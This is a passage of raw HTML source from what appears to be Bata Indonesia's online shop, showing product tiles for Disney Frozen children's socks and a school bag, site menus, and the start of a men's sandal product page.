360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_IT8713530602M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_8716353'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8716353", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="540M_2022_8716353" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=195 330w, 